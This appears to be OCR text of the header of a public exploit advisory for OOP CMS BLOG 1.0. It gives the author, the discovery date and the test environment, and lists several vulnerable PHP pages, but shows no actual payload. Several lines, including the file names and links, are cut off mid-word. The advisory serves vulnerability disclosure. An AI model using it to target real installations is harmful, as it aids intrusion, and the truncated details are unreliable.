
# Exploit Title: OOP CMS BLOG 1.0 
# Exploit Author: Mr Winst0n

# Author E-mail: manamtabeshekan[@]
# Discovery Date: March 1, 2019

# Vendor Homepage: http://zsoft.com
# Software Link : https://datapack
# Tested Version: 1.0

# Tested on: Kali linux, Windows 8.
# PoC:

# Multiple files are vulnerable:

# http://localhost/[PATH]/search.p
# http://localhost/[PATH]/post.php
# http://localhost/[PATH]/posts.ph